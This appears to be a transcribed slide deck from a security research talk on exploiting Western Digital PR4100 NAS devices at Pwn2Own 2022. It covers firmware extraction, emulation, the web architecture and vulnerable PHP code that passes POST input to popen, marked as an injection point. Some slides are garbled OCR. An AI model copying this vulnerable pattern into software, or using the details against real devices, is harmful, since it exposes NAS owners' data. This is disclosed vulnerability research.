

# A Pain in the NAS:

Exploiting Cloud Connectivity to PWN your NAS

Noam Moshe, Sharon Brizinov @ Claroty Research, Team82

#### **\$whoami**



**Noam Moshe** 

Vulnerability researcher - Pwn2Own, mostly breaking IoT clouds



**Sharon Brizinov** 

Vulnerability researcher - CTFs, Pwn2Own, DEFCON blackbadge, mostly breaking PLCs

\* Special thanks to Claroty Team82 researchers: Uri Katz, Vera Mens



#### Pwn2Own Toronto 2022 - IoT



#### **NAS Cloud Platforms**





#### **NAS Cloud Platforms**

## My Cloud OS 5

Back Up. Access. Collaborate.



# Synology®















#### MyCloudPR4100

Name



Public



TimeMachineBackup



my\_private\_pictures2515



NAS





#### **Pwning at Pwn2Own**



Zero Day Initiative @thezdi · Dec 9, 2022

And for the nightcap for Day 3 of #P2OToronto, we have a FIVE unique bug successful exploit of a WD NAS! #Pwn2Own













Devices on firmware below 5.26.202, will not be able to connect to Western Digital cloud services starting June 15, 2023, and users will not be able to access data on their device through mycloud.com and the My Cloud OS 5 mobile app until they update the device to the latest firmware. Users can continue to access their data via Local Access.

To update to the latest firmware, go to the My Cloud OS 5 dashboard and initiate the update. If you need instructions on how to perform these steps, please visit our <u>support article</u>.

```
STATES ( THE STATE OF THE STATES OF THE STATES OF THE STAT
          ion == "MIRROR_X":
            rod.use_x = True
           _mod.use_y = False
           rod.use_z = False
             otion == "MIRROR_Y":
            _mod.use_x = False
            .mod.use_y = True
            rod.use_z = False
Lon == "MIRROR Z":
           _mod.use_x = False
            _mod.use_y = False
            mod.use z = True
               on at the end -add back the des
            select=1
                             So How Did We Do It?
              please select exactly two objects
    irror to the selected object""
              mirror_mirror_x"
```

#### **Western Digital PR4100**

# x86-64bit based architecture running Linux

#### Apache + PHP/golang web

/var/www/web/

#### **Cloud platform - My Cloud OS 5**

#### Services (TCP)

- 80/8543: nasAdmin + httpd
- 8001/8003/4430: restsdk-server (cloud)
- 139/445: smbd
- 49152: upnp\_nas\_device
- 21: ftp



#### **Emulating WD Device - Download Firmware**

#### SOFTWARE SOURCE CODE / FIRMWARE

Current Firmware -

#### My Cloud OS 5

Version: Firmware Release 5.24.108 (09/20/2022)

Release Notes

My Cloud OS 5: How to Update from OS 3

\*My Cloud OS 3 firmware 2.42.115 must be installed before updating to My Cloud OS 5 firmware.

\*\*Some features and apps from My Cloud OS 3 will not be available with My Cloud OS 5. Before upgrading, please review this Knowledge Base article for more details

Download

My Cloud OS 3

Version: Firmware Release 2.42.115 (1/18/2022)

Release Notes

Download

https://downloads.wdc.com/nas/WDMyCloudPR4100\_5.24.108\_prod.bin - Firmware https://downloads.wdc.com/gpl/WDMyCloud\_PR4100\_GPL\_v5.24.108\_20220826.tar.gz - GPL source code and WD modifications

#### **Emulating WD Device - Extracting Firmware**

Firmware not encrypted, easy to extract the filesystem using binwalk

- xz: libraries
- **Squashfs**: linux filesystem (+ device-specific binaries)

parallels@parallels-Parallels-Virtual-Platform:~/tests\$ binwalk WDMyCloudPR4100 5.24.108 prod.bin

• gzip: configuration

type: gzip, image name: "Initramfs" 0x4A1410

0x83ABA3

0x11427BA3

0x1142E64F

4854800

8629155

289569699

289597007

```
DECIMAL
             HEXADECIMAL
                              DESCRIPTION
128
             0x80
                             uImage header, header size: 64 bytes, header CRC: 0x97DA6B4A, created: 2022-08-
n type: gzip, image name: "kernel"
                             Microsoft executable, portable (PE)
192
             0xC0
                              xz compressed data
             0x4474
17524
            0x476CC0
                              xz compressed data
4680896
                              uImage header, header size: 64 bytes, header CRC: 0x7DAB24F1, created: 2022-08-
4854736
             0x4A13D0
```

gzip compressed data, maximum compression, from Unix, last modified: 2022-08-26

Squashfs filesystem, little endian, version 4.0, compression:xz, size: 28093768

gzip compressed data, from Unix, last modified: 2022-08-26 05:44:30

gzip compressed data, from Unix, last modified: 2019-12-11 03:37:01

#### **Emulating WD Device - Manually Organize FS**

- Running chroot
- Unpacking filesystem according to init bash script system\_init
- Fix all files/configs locations
- Running web services
  - httpd (apache)
  - o **nasAdmin**

```
V / IIII I C/ I IV
    mkdir -p /mnt/USB
252
253 if [-e] /image.cfs ]; the
                              Aug 25
                                      2022
        echo "===> firmware
254
                              Mar 26 07:24
        touch /tmp/firmware_e
255
                              Aug 25
                                      2022 apache2
256 fi
                              Aug 25
                                      2022 bin
257
                              Aug 25
                                      2022 cgi
258 ln -s /usr/local/modules/
                                      2022 cloud
                              Aug 25
    ln -s /usr/local/modules/
                                      2022 dbus-1
                              Aug 25
   ln -s /usr/local/modules/
                                      2022 default
   ln -s /usr/local/modules/ Aug 25
    ln -s /usr/local/modules/ Aug 19
                                      2022 driver
    ln -s /usr/local/modules/ Aug 25
                                      2022 etc
    ln -s /usr/local/modules/ Aug 25
                                      2022 ext script
    rm /usr/sbin/pre_usb.sh
                                      2022 files
                              Aug 25
266 linkfile /usr/local/modul
                              Aug 25
                                      2022 language
                                      2022 lib
                              Aug 25
                                      2022 localsbin
                              Aug 25
                                      2022 mysql
                              Aug 25
```

## **Emulating WD Device**

36432 S

1979m S

4704 S

699m S

4704 S

2967 root

3445 root

3446 root

5832 root

3068 root

8836 root

root



grep httpd

~ # ps aux | grep nasAdmin

arep nasAdmin

httpd -f /usr/local/apache2/conf/httpd.con

httpd -f /usr/local/apache2/conf/httpd.con

nasAdmin -configPath /etc/nasAdmin.toml

#### **Web Management Architecture**



#### Couldn't bypass auth:( NAS **PHP Files** /var/www/web nasAdmin httpd (golang, 11mb) (Apache) Device 0.0.0.0:80 127.0.0.1:8000 **CGI** (C/C++) Diagnostics ✓ Healthy /var/www/cgi-- Auth (PAM) bin - Sessions Firmware 5.25.124 Web **Linux API**



## Post Auth OS Command Injection in

case "migration\_onboarding\_analytics":

```
962 {
963
       $type = $ POST['log_type'];
964
      965
       $cmd = "logwdweb --post migration onboarding -%s %s";
966
967
       switch($type)
                                               injection
968
969
          // ... REDACTED
                                                 point
970
          case "reinviteUser":
971
972
             // ... REDACTED
             $ arg = sprintf("--private --status 'next' --user %s", json_encode($var)
973
974
             $cmd = sprintf($cmd_logwdweb, "reinviteUser", $_arg);
975
976
          // ... REMCTED
977
978
       pclose(popen($cmd, 'r'));
```

## Let's Explore OS 5 My Cloud!



### **OS 5 My Cloud**

- Western Digital NAS cloud platform
  - https://os5.mycloud.com/
- Remote access to your files
- No public registration, you need a physical device







